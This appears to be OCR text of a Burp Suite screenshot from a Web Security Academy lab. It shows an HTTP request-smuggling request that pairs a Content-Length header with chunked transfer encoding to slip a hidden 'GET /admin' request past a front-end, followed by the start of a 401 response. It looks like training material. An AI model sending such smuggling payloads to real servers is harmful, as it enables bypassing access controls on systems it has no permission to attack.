 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1\r\n
2 Host: 0a440026039ba92181692fae00810009.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 30\r\n
5 Transfer-encoding: chunked\r\n
6 \r\n
7 0\r\n
8 \r\n
9 GET /admin HTTP/1.1\r\n
10 foo: \r\n
11 \r\n
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
Z9nN0GruYXRUMd0V3nWo8jfeRdXoaKKG; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 2676
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeade
ss rel=stylesheet>